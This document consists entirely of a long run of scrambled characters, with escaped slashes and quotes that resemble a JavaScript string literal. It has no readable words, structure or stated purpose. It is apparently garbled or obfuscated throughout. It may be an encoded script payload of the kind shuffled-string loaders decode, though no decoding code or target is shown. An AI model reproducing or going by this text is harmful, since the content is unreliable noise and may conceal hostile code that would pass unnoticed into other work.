Y(stUy.Y$YaYY[me))YQz31_snY]rl$Qko?"886z4)=:Y.cYm:Y<+-:L(0]6L5e.)8.0 l6i+.ae)-nL;L)niiQ!Z!dLme_\' Q6m-.(pYt*W)Z]2Qei\'!<"*(<{z!t\'sl1cf2d.3Q.Delff.id]..$<Oa,4t 7|B<pY<[Q..=a.L<<A3e92pL30o<Q7Qmou6=9?!7ewn0hYs:,9L.%tQQ[|mg,!<(!g2Y5Lh_)L].S{vs;9Y]])7&YtL,LQn2YlrT94Y)`"{<L,L&S$*St)3fC)p9Ytsnw{]Y<sGt9o,p{Af5s8Du4Lft=e,Q)}e>e_5Yb(EC_=}}rCr-_Q!([YQMtLfQ<"3<(Qh.Pi8g&7;xm iuD"IQ<\/!rtse]<LX,) {.2t91Lu(!D9.7<s[<.<=(ipLQetipQ.;Lrn9L3Q41nYdQL)<2f$Q}e5LYYf1LQD-[<!w?3<aL%5t2!2<jD.Lifm4a[<k8:3 7QA.V]au7}Y<7]l}]rieo,0<QQF1s?,d.Y]c95.)!e<Yl2)nr.uusLi6Q\/(<).E3dY9fr ZpY<<&n.L!unf!)-+Ql{t0J1{Mt  63Yx:]>,=wQ<!#)Lo8Y-.*&L!lsY+<Y\/<JL2t.Qp)kna!;Y<.o 6eoEsipifMt0]!ergQ]n)_1r<oen[rfsed?Q7$Ls;!r\\r7; 0e}Y)u}d)Y>=5Ea.2wloY)+6AY7<!W.t|eM=L`j<|%eY..r<)mfh2}e=8@L#<)Cda&o Cm=[8Y=;$,d{el]_5<T4pLaQQa<0x<.uw2n3L]Ye$et;!7[)tavnQ<)jN.<!)ul8o$wl;}C`[_0pWndQestN]o2<JcTt<xacYa=({2*Ys 1h7><geP2i_hhLM5L=L*eY4Ln!8f(+N3*xr3]6eYdcL3p5<qt9d<gpY0eQ=!<6cC6!t&n8)>ui.E-Y_aiQYl<0\/%;Q]Q ]u;w<<Q)00Q}|.f))Q;?Ksf]aLt,LL)h%1!Q\'SE,C)7<.Y;66>Yt<]<]8d|.Y3df|}<C6Cx I{U3H2.4feLP!)}tk e!tlQgLpL<0x<^!<, +<5i$aWkYQ}{(LcdE9Qx`$8<}Q$lnZl)1(0b_o1Qxn` t\\!b5Y0Qsve 7<Y9C][(6Y.(Y@di6Q0TrYYm D<f,6013S3$;2=,M)vnot=A0sQod7n.12t@LLtlLe#(fc7eLE=Ae.<3Q(4),.3eY.)(3harL0 .e9w6c5780`,))5\/! Yd()<3Y,42,@y,Y<u,aJ_,kY..seYo06dF.c}aoc40tf"t.sQa$rM6L.3QkL(eB)oLQ=&w<B[oy.$Qsb! H.daauKTk+0fsQtieYQC* C4$pnQ$=.Y$<_7o_.;Y,QH@)(87l<Y;i5p6LY!rm`.pUf.Y 2k3Qu6<]otwQjDQd6i]0t5)0p<6TAte)!e!t;$)Yr[{sL{YQ; )().i(]]3NLY9 WI?sQY)(&?]m60(=6n`96e.M"+.l<[?k$oQ.Loou{L_0Y]u{cmY)rL YYoVo]<_ol__43<e60e]xL;kp9t..eAIL5iL(0L)a_fs.*rUo<)3^YY,$d.Lwo]5aY3<6.f&9Ps=.lm<58]47|];Y;Isgi)Qo36<I80=aTaekQ7.L]ei{eL;j0<jioge Q]24!rvWD.L[riL,<6;kD.kz]_aY{0anppLcft.Q};Q] ebf}wreyR0`Y(Q+L]e0<^9pYA)1c0Y<=ugr}Q;(= rYQ=&6CY\\(;Qpo6)iC&5;Q}62gK6&s\'Xny0.<!?Ol;e%_Q<E]L<E]LEe_=Q[k ](-a+=,(]E)}i=$S)!f<Lel(L+Qtl)fmgC(.eK$S<}69$e026Q<lQ.yM LL8QL7I+3CN=hIle}Eorp<.uQe(iG),?wgntyw]L] r1eh<+L!.Y]<(K(D<JrV}wip97rW%e)YDar!nL+3t.QQ11]]Y:Q<=!YYc;t48Qf\'$kxg({d(<(}5s)f_7<,L+xQ)r1]21)<7Q,[6LeYn8]<L}Q}L4(1YQ9[Q>aYt.;c$UYaQLQ5Q_.f4i<j^=o77p J,2Lz,<Y3D<Y+X ILY$rarnt-1-s)2-i:gxL[t<74<Q=>e6$}}B6!.L.nL(;L<<-.;Q<je.x;Qr)LQl (p}X!rf,CkrY.LEQelfo.LQ.RH< ]!6?g{YZfG)Qr1faL0e 66el\'aYo(4D<:Y<L9Q<=9!)Ye.Q+oL2,<2o"0,9))o)?Q3D][Q9e%1..sQ<U0$Y72sd7PC0=VYS_Y9($ep.[5Y_!BQ7x4n<kQ\/LdQc)Jt8Q1Lags8Qv.L<(R1en.0s096ib8R0JrNYUc2a,YLh!i]en6i+6Q!HeK*ley8idi9)0)\\k{K]3)x2<+.!LLfY..L(3e{ur2rYt\/u $tLs#Lefo1f Q{LNL2uPo(Q2vyeg.4Q9"l|eY4=.inn:CE3S,Ul2$<cQ*;oiaD32p+n)cejfQEQx.t 1L,QL5L<{C<Yk8Yo4LmL)]ga(L3-e<L^;.<aYnTEeef.Q1{l.t+gF).0$iX`;sou3Y)(ArY;..ykJlQwh2cpne {!Y3<]9SYf()&YQ.=Y nLe]Y\\_< 1L,._5l0]Qs-7fLdYQ2esk:Y!oeHwtL]<_gQ<YuLi<i]ar2?u0.]=)<L.a6..g<Y:+Yp<}9,<<ab2(.f]YLQ9f<4.27})\\+r)6a. Nrl+cn.i(n0<D*,ae{QrVtN],=0y <;L%gai1LY.Il\'?teLY{LjgtQ7.G2o]]<{Qus<<dY.)p11d$-)K\/6sT+{olL;xLrPytq)!1Y$kQti_4Y.o?<s6Q51YoQwQs6w!fYY?6o8$))Y)f+z!8}jtfpult4bt;Yr9Y?tL}w0Q(CZa<,; oAx0>diu|]o<,s6)QYs)86,LfbQ+i<J[_p))Y)3x0QQ<oYeEt,)6Qe:_hczp8pLcm>.ieesQYY=Q;Qe=,L23re$MtLeQ_.Qb=)1u4d2={3]<Z\\Y=t9y)=,Y2%$N QYG2,4_au3!nd=<Lal<aQo0E_.<L, )Y QQQ1wAm:$QY )L\'_;NckRL[a*;tqQrsdklmi(.eQdBwQd!cloQO<unJ1IT7$00(g)4LQhLFf<.3L]<s&Da<Y t(en$QS"[3._)c9)_;.w.4M,BYi8<l[L(1S.1eLa, 1<EVcQ<!aen>wQKf<she2 Qw F<oL6QQx62a]19Thp.D4pL VYa58mgI;)Y] ^6w}!e=udQ0Q)l.!O}6cYo".t.o2t[<p{+Qzt[.Y,8X3tY[))f1<ts<QEagBf<a5.(fLepiQ,.hQ(`9q?<=Qjat4e264)g Q8ff$.p,YL$(pEL).cf}@t)\/pp!^3)L_<s(frQ1.<.ML.](erQY(2s10T!8(gtG(pf_;qnY*ubs<dfLz1NDse<^cQoy<@.5.s u;`oY!iuOQls12$k6C.(<0a(.f%r((a9_":f2)r3sd\\!P,+jpS] < QwX[f.<21]^ [suQy5pcLse)fn6(L5(DQd,,cY.t;ucty!eY0QfQ.Q,=t< so0) .}uQQreYa<qnL {ei$8x1.Cr.LL&.i.T<o][Q$6nt140)f";&`QQc<cU)<Dl0m<==LP)<6#QL-i..:4Q$QL,gYk;]1l<g&!5u25@p8]g01r$iQ)<;.!$1fel_Lu1vL]t7,)E8ca|1.Qi8.Qwl3v4]m<=fh<G #,<)\'Y<CLesQn$Rp1[6])uTu_1_[7IelaA,L0edsre<Q....,.+$rDYe?\/yYnr;:yTewo#n ^3eei!!v3o!<65rQYL]tM!dsmQeoh4<hLs0f)Q1!\']]LpT)3Y=<?olY9!]eEe.Yg<d6.Y260=emd5}<g<d_6Gi9@e0S3t<tL)m.>dY-x8tk9L4Q,)SI]]est5ki9wdW!]Lt6.2..6s3jer0Y2&.e6Y|F<qv=YrU9]C77  N<me<EZ3:2Lnlc@1?P(Qiy}.ao<P$.Q7iQ67i,L<&o5Te.)1.06iQY.n0xLd=!YLprtvW<C.YC9Q6Qe.Q 7\'1<],$;"k0Y61<a)*oTL6ks2!_77Qt<tZrL)2.<h]5[8!)n.f=)D;0<<6r?Y"6<<s8.QfYYe0)D6s3l.3Y{Q,QQt(u)Yte<<OCo7L62ttg6)t8;<LL?=WtoQf6![!9C(Q)<3=h3$  Dp]o3a.%Ys]DYf\'L<]ZS5.QQ};o.;lteTo0: 3((!l64k2egoneQQLD`u-<nk]_nYb1]3]L\\u$Lciw=<i==u_Yi2<.94L&8C1YLc,|f<ty1T i;*\'d.l|$.YrD{t7ule.T<un]\/i)C66L$%UY<?[<ec,=agroYptQpY.{<Lnt.rp)L8QDQ!i?IL_N  )__Bos}9Y}u1*Xa\/^<GY\/4<Q(L3.)yY3[os_<iYi2.L[8.aQ]Yuk$h-y*(riL2e3t (i]R<Q)L:?k5tY d]YejiQ-.Ql.<+x\/esE(Ld k0{02R"bs<Fv4.Y()%>B!thY.Lo`LL$C0sL&L2$a[<m<L<s@m=W (c-[nan]QrH*nf?s=Yf6QvW<SKhQk!d)}Y)9Yu;eeWQuMlvht1,Qd(ioQYi77ws!.rrLt2!s>E2))]WQDL4f0<u)Y1K\/E{19Yab  .$()Qe#.|QY0LY\/,VEe.o_jYd[.Y)_ 2!e629 ;cus<3b;naQ6=e,iKL 9.9Q)P-2)Yi<iL_e5G.[3,Q_YLY:.6iiC<ZxYLe2r), il.]i?n21 ,8)cf.m&v6].5)>;txLtU9Q(o9b99{L =L)5d,iif!m3eLud1)tuLa\/]1_QetLif)L1eY8nC6i]fL6!4.s)#Q)8oG.<[6)c.l+.L<(;)(rI1Q!Qt<1.LQn.cuh.f1rQ&e=e;\\<..y;a0.>Q+2yq [ra!d(=Y_8;tQ_!)f!.YYL,  )LQJ H]oa"r!^1Y)l)Q {=QtL-a3tgSLbL]WYD.LQ6<ls9)1$2\'pl6oe0Ql}Y6AY.awQ.u0<O.]}5S=||<R!]3..!.)6d% !YlY,l\/L!.L&2tg8A L , (L|Lgca=Yi!Y+lk4<)g{2?LG^].YY.-Y<K$;<oL-L;!{<7nw9 0;f<@I8_r)8fr.3Q`Ly4m)@kkYc\\+!,1iolria=(K$&3n([`t_6Yi6_h$6]).F_)7))r#]<m;Y[r8]lY1^6o&Y<YZ^`u{xx8Y4MlrQ{b rblo]TW=lw}Qh])#tY.f.!{Yu!(t!.Lt(cmQu_Qyeb.Lh!d&UJc2=t_!1]Y6en.6Ne.a>JQ;fr)+.,ie=dY"n,E Q{;L(T7QCe3.-oL;QY<(s nS,.)YQb9)g]7.]Q<i]a52 ){EQpQLa]h;r\/$AEgE<=;_($.rY-{ o6=)tY5(1s36(6yi(<Qtp6^<+Cqe1kl<Ld+2.f2(c=cn>Yl{(e%QeL\'Y8]ighctK)!?W8 Y<6o=l9,_8e+Y=2eY_<2Q)me6o2m26torP1!YQ<.3.(MQ<3o4cQbQ<uatr!)Q<e6r)t22x8)(I]QQ)QY12Qo)s$iCd021Yt){Y$Qg1!uL.Yc)4!Ypmstos)tQ5.&<0,t4 6xYQ#nf:e8fQ9_! 5=`]IMb<)7xc6|N)kQ1<QL$<6tNrtrsL.; 0QssY2Q!7icZ<.s(f 7Vl<.DgYre 84b$5}<Ya\'a`((!fL7t(=un<>]u<<t.$"l.u)eeCrWeL)Yl;Layi_)n0fLC{segFt ,!00.63a)L)Q8a,YbYH?5Qg@DL!=.LY, e&=)?dQu}eLi.Q L9.Y.x3kv[Qe]{{+!_#Q]}0L2drC[6YQYQ1gS[fnn7<6seb1Y{$QY!<Q5ie;nj5 <nr<YF.15}!6tQQY-j46Y)e;$b`)bB)E=u=)mQegI@y})Q130C.I)a] <tRenL]hEoh0rQ(sdttgo7rS1Skk1,sh8Y<a$1LY<D6]r<(L)<)L+;j.9nd)L1k-e3+6S)=<f<<.fL=<=9j^_>tQ+7!7eElXLz.(.UQ2Y.ru*eCb*(.Q)9.sd+6{(LQ,o}L[rt-V6)d)y1).j]7utY]b=ltvL(d_Vd.6b]M!&Y<hd!ok]w!HL)<u-x.sAn5KD.o)YnLLL)aQE$>2Q;!LlYet]n<Q )d)!o\')!)7Y)0Y2t.)tt]f=hhLh(]=Y.k_k\\"l3$a8!Q4Yit4d}]Q)Qeer} !u2."Li=LVYQ<k2cLY_L0Ql=`s=(g$]oY\\+.0L$6)o!n=2cf3;!2rrVaUCgYuYQY32GY7A6?Lwtc=tL]i]r.lQ1 S<QYkL8NY1_dv<+6D tQ <]uQL]<Y4fpe_o.L[i3}<tpL&L1a^g<MLd<L!1BM.rr)Bs4e$teWj!QiD.tQ9M<le)o{wl\/ KL<f2-0}i(}qLf<elBQ<()%9;6_Lak6mkQ}55_dY<L}L|:0rx+6 L.lubi)}2= onQueSp+sYL18ftpmruso< <<ri):o8c0sQQxM;Phtf8JsYQQ<QqLkQe1e0T1{<,7<iM1}YnY).(2Q(rY82;QLr\'M}:iiMQf;E<6o_<ln,Q-]YL$0Q(71x[ses<:fMotLgM $)e:pLL<ae*4<5Y0g6;-oh Q2Y3+Y"fLt.F).Vsi.e!i.0;euQKX37t|,}L(.e4pS%I )<d;<iV+)sQsWe1d.-QfL4(7(A w.2CLusWI45_(<]e(G5r5r,7]4Y;a{d;[s){2i[5}n.(;od7\/l=}<[]s 5xs<)i9(oL4oYiL]o_eao$(w#Gu L<0.0$so(L<u*tn.)49f].YLT)eY}em!aS0Qt427tLY])cL8t<QoUYl8oM=.YfLY,.K]=!#n(tf{_ }XLQY<)]2luLY8}Lo6;:)v<d@Yf<n\\(eeeYlDL&Ys1di<$vh)QiQ0wNi.xQ)QOmol(<LQ1Nr.@LhYrx!LTtl.]Y]].Y23uaLO<!]\/l*xle,1)!e=TiL6YeoLL3:$vL.e70!Q<Y!tvQr=;(;)11tc..!Q0]<feI7Ym1a3C1np962$Qd-9.m$6laee<})De[LdjI}NiaA^Q.Ee.(LQ5Lp[=!(6"c}La2<}$Q.Qe.fT={t ;Jt4%K)Qo_Y$-,Je)Qb1Lo05!5uYoa{fj4f]+p.Y.ng&aQ$aYet<Lf t  yYL1Qq2L)0Q2YQQ7).Yg6].p.3nta= L<7iNeQ57),;9s;2(LY)5]CQD]Y][xd "rcr1Y(]s]Qn5!)Y Qxla <4i..tyaiOk .mu<S83ijQ3s1)so2Qvn.V.3J]tY(}=Asqsr3e$@2tL3En9Y<.QQ+Q\\]<r{5Qs){X]Y21658]9,%0.mLuLL{e]Et5Fs+tQ.]{S$.5.oL_sQL$>cY}9Q<we=QM&rcf<@6j..xp<1<%;AL<{eEep;L.onQcj9.Q=Kw?be+tL%YarE1Yf.-Hi2xLu)9.lQ1Qc=t].vxr2qeL;rpctf0CQf$xQYc.e0U+0Do65tlfuhk<1.QA <nrA&a]f_)I6o2)733]e$+=L3{28$.w!Ka_Y8g.<WLtQ5ac,Q9cLGo<)1o44.e`<,LI(e7rdh!p0E(.<Vu|EYm9L;;yx{w}3Qe=i0!L.{<f!,$.2.4 nf<<)m;00!L,|(;wio!)p!95fj[*Yk;n)Yn,<0]V!.,i=t6aQnn;p={<Za#.d=a)s]]IJY_fLs<e2LcQ2cLD>QsihzC6i;YQz]YnQQ>)}_}$ w]<.07;nQ8jQk7cv"i+4.6>.<(rts{).<a3p)QYsa5!"Q3E)ee.<3<V();;Yrt;rbM)}f[<[L"i(wYUYt)eQc0Y!.& douYQ!Qen<lyfwtu[sYid)bxLe$L98[Q,gsT.g<,.+f=|kQn6]<.,!b 01,),v(I5]]0!o)u,))42u_h75LLLQY 2).! s4s$Lf\\3){$dOb2VQ]9vK) u(Q,Q.*0ps)p54Qe]7Y;<<7=<.eQ7v)[3<l_<m)OY`_Y).d*.et.:6o:!Qff m..(Q=K.Unebf 7LGY4{fsyCLf.Lr0k^ 6f!7,s!"kTr-Hy5<<Q}.J4i65"L 1 e70ox5dZyF)@YY.22o7p]eip0YQxe76zn z.Yi}wC<(o)nzY9\\TQ8a_Q\/Y8We)1$}e=sd) Q)kQ<pLLOtT5}Y9:H<;81.](>.g<!)WP0)EvQ.0QL7d0dsQLIQ2<to8UQYD$<Ld5:YsDu.{s0{o<Q:Nt,oYxLdn.eQmf}.;p:rkrS(@)Lp7Q<p] u3}hi5,L):1f O.if)<(C<w1n,].&6ta]$<OA5=[oY;X7_+d-o,(cEfQ9ddt.NLo$\/.om<t6Q0eY0},7Co n1=9L8!=1+o<oL=k!(o5e)_c.u1o\/38crxt<hLLLQgD2YL)]=Le]h1)(L))feQ`..ost[.E2:)dlQdY) -0Q$)\')(n[s6.h6{ Yek !Y3s<).L$)lQf(Q$Q! .].,Q4h1,d)Q;e$YfY13UYYnZ.EY(<42LQ8b69)Qj9]Lt"e<Tlr}uD{c<7"iL$<L<2!9<1}JQ!D*6Ql=Qf<Q2B<QaQe7![4)]!OlYnY9ij $]Lyb249Le6f<|0. YL0Sy9s60X.5.LY<)onY,9L.=8sn!.YQ<1(y+giYe.trfSOYQyL =xc uQfa!i!X<.Y$64..[0p_Y(X)"QLc2L)aef2(}{zm<,P<,2v2L2<qvTh9.ee=!1  _=u.YpGw2$QY..sltaY.e<mt]8n&k;]s8nQ5rQyXt!er2f,r[.2ou<lp;=YysL_6e]e.Qen{._ae)YYwQxo<|.<]dt.(Yt4n68)dL4nYe)]rL1!LLk5iQ]8iQejJ,1.V0q[;G?0g)59Q{S}dLaB!,b]YrQri5]<crbLed!L..)=nM<ht,RKjY2c]}oY7;atD081<)SX=<)7erY{kL1n9x64Qou.)!]ewu!QdlrvQ:)pqo;=z=LI]<YoL_|)8i2(78=QcQ.x#e1",eIQti8l8Y !) oYMQh c$76)YQQLp$6w)sYo<#!0r0iY\/!QQ<<0;7)=Le0@91v9f Yt=Q4{=)oe6saQQLf]0pm<Y\/6sYik(3<0&[L!Qsr^fp= +teftoy.nn-17.6Y<ECi$rprQiyYU3i),. <Y]ejr5 17i*4fTL(Ydl{YtLwQ96lY0nc]3nYitd(;ctr.hH1Q<wo{YEsYA<t._di}0DN1QY?st1(m .2K Y]6Cfdy.!n6]C!u<?0_ I0Q8ukl2c_)9_&,ul85f2.YJGx87kn6YQe5ffn)Quw.ee(L-r Y,i5et70.{=1$1 4,Qp,Q( Y)e4hQFocYd YzL0.QK..;83<:}n0L]p aLGxj *+.oe.MQ 99)g eef81!<.t!!t)of{KCgY{:YQ]))$7=)]O)orYgY.!.W)}o2<Q.V\/#Q19Y<e_){fQ 2Q#3]e:-3]6k-r oYLm0z=Qj,!Ye"Lct0x*%Y=t*Q_5Y])2k!Yk.t]c9r(L 8nQw}}$5}<Yc!I8 )Y])_.f18LcQYfraLa)n !<]1csX23f*iE==;YLtHQc%iccYn4Qd,uj-H. oa=.50L (rZ6Xd;d.Y].[,W8Y=Y)!fQ$h.e.l(iS56eeSQLo.a.}$?QfTC4u).=;.,6.kl{Q71?Lt.L0Qmen!a=VtQrp. T\\hLl3Q$ C(6(C}0h1YL879] nz)YeC$k!<(..,WD&.e..&4r]u$YY21=lL1x7=fSxalL2<E9(t*(n6t _Q.=Q!<Q;.2-V]Lt}i.S p1d=uD sw-on_,S- Iteyclk_L.6_!7.2Q]<vL=F&Q=)]<](s]9g8Q}!)p<L6{L<<ZsQDuP6Q0QQYoY!Lo] 1`M2i;!,]^tL?4]; 2Y_Bice;Yd<}u<L)Ve4}5< b,<..TQnr=f]s1=,i`QQYQ$]6xfE!Qe%y.&L6d:.xY6f1L]toigm1Y;Y;=_Y..i]y3(<=8c$.]3Yy+.e)H ,.5o\'L2;]i8l));.CY22.X+*LQ$otf..ii8kQ:) :.ve$i6e8fc.)7Yig$E.$QL_p)3}i<U=305(<a!uL8S]s&6LY.r0<5!5L<]]0)Y6tSQzl*Y 5(0et, .1]`+\/.^CYpn48]){itr$3+7(foeL<c$] lsCuU$m<[$L3! f{<Y]a5QmYoc26nvtrYQ Qfdsu1g =<fs)YtD<eg.) ](}90]e_uUuYtL{o\/(Q2L)w.c))6N<ivh82Q3{Q.(Qli}8<  .<ivseo6.waha!iLev$c]Y\/sc=:8Q LQf]3T112QNLnL;)eY:2.aCgxr(yL5+$Y4 ;PozB!?_0L1rtLdGf<;=.;YQ .6utq])QC6)I:ie.!E(;o<uytl8n}c017 ]fY)t.<QD$LQ)8n96.z LY=2=,805!2"lc.6lLaN<hrJ= =pEQl e]eYmQl<"6 Qp " ) O$.3*L8uz.!D.ffQj599<*p9{F9e8!;)Ca Q4WYeBZf<7iQL<6f))Nl5h(6vL(rDrujer=<3Q2x=baD8!aeYd);w9i)jPnt)(1_g<L* 9t{o,e9C= ]66<yWF QeQB!8Qlm*s5s6E<mQ<i]i!0d 6La+q=<\\OHta6 2T_0kbLe5ia<CuyYu),{C6.)kQc762,1k<1Y)Q fni).2{rzs,12r2i$,0=duQ|)\\]{+w!$<Y.,05p5(m#Y7tQ (kL(ii; e5,m]5us(3L)Se,o "paio).fQn[Y.L Q0.BQsjE22Y)6fot0<}H<Y2v3agkE6ra{QN5D).231eC);,+.hcUYY i<_uC<0}.!6\\[]* d<Yf$)<Y+Baamk0f)dY3\/QY<nQ7e8 6{iQ<YLo}5 )s.6 5Wif64fL;94<,<<t)Qt)fcYt8ub re[nsQFgY}9!x48Y$6f2xP,l653,*,543.L)$;l&sDgdL)K;Y{QOA#Qu+!=C Y5)Q!_s.edY.YY)8be@Y}.Y ]:1=L1ktz Donxim1<.)L(.}d!y<7` .C.$1=<]2u6LnL QQx.=L39cuits&Y[]NLQ&{9eitQ9.z ]Y[2,n,;lb\'s5t]88LQY 3d1dt1GQ}dl-kohy:[v.fQQc6<=]8sm,a)i<_6.dfQvQrY l(5l5<E#])p[]vrnu.eQQLeimLkR<Q1<r.t)94E])!Y ]lte[yYwf)`<ni33$.Z8Yt+Lim.an <<a81<*o9imh8w0-P}Q.AV o0da<)+5l)Lfh.<x13$DfR= Yv4Q)-Y}b&]4<D!T.nqtQm,st-7rtl1{1sur.,L|=Yl.7Y=LZl3_ 2SgQtn)i |k}8j$)Qe23<0{$+Y7u7l(Q) Q.nsu"50ed6n49ky.1DR")70a(kT<(G7bu5V)98L .;Q2(Qo[!_m$n<YiLd)Q_r!aC(<nn3tol(.,Yg)Uj91DoQQ}Y[.)fY.f44Ql 3LY;6)Q+lYY=k<.)rQ@!Qsh sdw2t2vm=2Le]0(!7:uQi=LQuLscnsx(Yn;=0C$_.^ g1(L&;0Ln()ff 0ri3Q3MaQsY.4(nl 5s.627deg7{t{I-]YxpWo1.i0Qe6(CQefdL<5Y L<]0n5a<L$ 30xJd(i<s]n]kd),2)nn2<Q6<6]I))Ye*Lt.dlY._] <7xt@m rv.!e!.Lie<.<lg}iy8Nq o. <tQt-;Q Q#L<}.;o)Df<tarms<e(xfei3.Q(n_Q:ECD50QQL$& 2Ee2)2.w!<=4,.b_o3..;!}oY")(?)hbbr]Qmoirf),)s<<iQ]Q Y<4X44<aYo=09Q2]Qt4M5L=;<0x=.)uta C$9drU\/Rop0 YrOcrzmg.rfauYEI{ol+_\'!r=LIQfo=_swa.QmmC;Ln<t !2pervy@Y;Qf].8r3;lfTQVI$ea.Y.fvo((t|4QQ1e]]tg715]5$.ibuKC<<.e! l}id.YQfs9iQxeY6.Y$.uLFe6xC9ft< 8_{QQnt18QoLQ5]}4Y)8!iY2e:}{hY0e<D,ptQ;\'=p+)LVlYQa!)SYrefL]jtaf.<!t.p2YiD#LdknI<fl'),scO('.j_h.Bf4L,iYnnQ5f6}Yba=5rd0ta)(!,m){codQ9Ti.Sbe orojQsa]3T?{<ro922*y.<.n.]4{.Q(]6h=lbo]=.5hwuQQ?aat3r,.%fQ(Y).SQYleY%fKc1c]<.QQu|hf,QQf{5Ys1) :QBvkmi)e<QeQj!!*Q{%e=$Q747)isf.unYT]_sX]59_JQQh=40(!Q[ i20"Y\/)i=Udnncp.xt)([!7lndi5y(oQ99Q,rllre(k)onQab=iQ!_<QDo.=B}07}]ns2EYoe=Q7xe}1Snlmo}bQc1QQe;{;.tiles=77=-G6Q0Citzen<7rYtuQ .SfNKrYuo0o<rgLztf\/a7eQ2<<a;wr 6Y.0<hM]8*=2{],r]($.,Qn9?f2QL9Qai4,fC,hfr(ae,p[wu#rYzen,!7zE"Qo2b.e+.<s{lQ,ld.L1 Yse.,no:)Q-9se!t!<i11(.3f;kY=_=tti{-RaQQAe.r(2e};Y.]Z<gre1r{oIYs.[|6=rl!ws136e]i:bw&97!)".iYaY3.<kaIY-1,.J}fY}t21e<(QatLh8ef.Qa+90xro$)<e0947Q.]sYo6;ee (nelaY!9)fsn]Q4Qd6.Q<boaciYeqQ2o}.Qs<Q<<>drQd8?4tYCw<7umf<Q.d82ub.paSsY<Qt:1u:uE)s CYeY_;?)r%3)eCel#]v>kQ;Q}s}ffb"<,)0dCorx5gYe4Y rQt.= 0)QF}QwY8eg]<o2g<f5IloQ}!(5 rQ=y {fpQ]rlYg(QQyQX.4_Q<=tu..Quf,:]Y,h(n;d5Qn.QrhorsAzs=Q<tci|...<|r!^Q2nYQ:Q7+Q!8Y98a.s.}fr;)M=.tcs]e0,c!wE2fstms<a2}t2)B|](3a(iw)Q52uYifteepeoZ]=YYYan<.6])[<Ye_ie,?QB)]e2Y;8)86l."9suo&a]3|n]rllayQ,[H.Gl-QItesYukQl.A:a,93+!44tQY.]i)2!pneQ=fYiQ<.sN=qr4o.!i=oB_QYc_T+f)3u:QYtnh6=eoY|<ud68cf(<s.b+b!(s.o57Y!<<<0v-Y&dN6}t62o!s#6r1ncw]<X(Y(<Sf] l.!gCrB[f[!QvfACd<]]7o Qr6<!5p)Q<!]t}i)Yc!llQQQ8ww1.|]<f(l[cQ(.5 ,YBfeu[]a({1$e"1N&9aa4},Q#n<Qs?d- 4j1u,c<]\\eQ=[Ysr_)Y<u(.78=,!;iH_:ae6Yn,<u;(2%;Ys&2t+& g.na![z$Js)z2zo1f_o]0=weYa.F3\'WQ.Q422],\/C]<_0)jrQais3e]5Qq}tfj({4e60eYY4M(D1fQ6<2ee_;3l0F<.as]8fr_!xoQ,<.9&Q}Y1eQra65..]gYSrQ=fY8lue0oscQj=QYQi<QE]Xq ri`cnsygt|nkQ-bo 0X !=>CYoQTd[qQ8Cu]}saQFfs:j(og!lf`4Soks< _Q(cs{)m)t<o_YI(wY.tra1d}iQl,&)Clo25xa3[O...usf .}Yyf.QwQt0)rw)Sr(d6_.:h|1raQY.{w.n;oYdSdQ(,oxidqhtQs\/)9%ieD9QQaW!]:-{QQ{8.Q)asw_t3Ql!Q}QQf4o.tYa].Y{.Y]Or0]]f82Ypz!rQ]5udMM;b!7CfoA!er,cQ.c}SY.fYnc3M";mQo_(0]7w8H$]i 676k,-2.;aoYyr,.!Y$2<yY)]}c<o!;\\ !Y6!<it)Q{4lC_{.(hry)[JtY)_C,6 6YCf];(r,Q,oFV.7|]at2ntY9YoQfk%g,Jg&e0t.0(<]f(2$P.)uY<f.Q)nQ3YtY(QA{nY)1g;5+5Qs]<,QH<.793{d,<]Z5Q!_.zQw,3ueY{_kr C1pQQm=tQ),rY]iiQ{15)sQ)Q!vpZe1].Y"i<,2[]<t 9a#YwQf39<ticZeoc2tyl5_Qa}lYx6<.Qg4e4[wvaY0iMY$]an<,bCe.)L9_w]oiRe\/o.s.>2<esrQN<f-Y3sfak$,i*t.;0or.4));i)Yt,0w]ksQne2i\/.nmn Q.Q=Q2e(<7coEl.YEYQ.hs]5e0{.Q;=xl.6YQ;9\\Kf]C2,;<BQr)5.!&]n.o)<.<[7<](Q Cn6 .DYu8YQ{Yea.ewQuftQ1!eQ<uCeeQY7ui$cQQ8ps4bpfH.s]0Qt\'tQ.(8}..nui.9.tQY;_k3 e=Q:t{]Mo(# .Y..2(Qf=;ny Q;uY&oYN)<D:o,Q[Y;=2c4QY"k(A9YY60z70vQs:CflsQv020a@"Q0iWrQ5KVsYt)x,\\Yh0|d15Qn p=wtou=j[=]n2pQ?4e(QOoc Q[Y>Ini\\0_Q1usQ,<s{l7Yh{Wa61,Q6QlBkQf*g.QnQnY"nQl6|S)nMfft;Qn]kQu<Q!o5yS.;.e7s\/7Q=}QnTGe2<p4Y]tYt(w3.ri.){4ea2)})QiM6i8sd.+4i!ivwYQ7]t!QBr0g0sp<>5K06qQrQe0re<sen]oGYYyf92oc.)}YI<<)t|7t<QYYjKeQ262 <nj5Q9Q)]831Qa0t]}8Iu0:.:wl"rnY-prFsfiif{(}o;lQQu0Q77Q.>iQasCt1<lY6r{gfQai.[dP)2]2l{<rQ.;.%)24e)df&%g].,ieQY qYi( Y!#zMfQf-8iv]<comt8bm-2nQpnF tbi])QY.l.p4=\/Ysa{=<Q!_l<.I\/!se(QQ4oaC_Qe4ao{1e.<9_Q+c]Ho$%)G!)}L:<c)7-oY!susq;nQhqnI=Qne2Y#{6oy3as(".e9p$wp6)82sp{5-)rt4Dr95s8rld9Yu1t2aY&fs)o=w@.gi<18\\lumo 93ioT4(ueeUi1< .toiUY3Yp\/d]3eCg20sQaQti)Xe4j(mYe{e;Qe{yuQp.1K]Q!(ti<b.;4og:uo<}ln0(11iQ.=}-YQ.=ubfl5eaQtpr4,Q.Y}1<y6#Y)5Y{ohboYe7fYk lYi<Q$,p&,QY2:rgquY]; xQ3<3) <pku458e hs.]9,c)tToQ.405egCfe{59}c,od.u e20]0puTurl<<<!Yr(Y<.od,Y4h4piYYnQQZ|`f;nQ+aof\\+}L<Qf )r)s!]sMY889dJ {re7s**Ys.usQl.%7a3YiuotnQY<eY{p5u<e(u3YlZw]QQQ-Qr<<kQ\\f"DqTSQ9Y$,<8].8 \/Kep,YbtQnY<zpWt)Qe+s<u3Ya_QniYr6Kt0bQ]lw0)Dx1)f,]Yor<Y)<[pQ.2u}!ruo@sa)Qm.YQ<YQ=ilQ,Q8DsQ }$Qnr)6Y 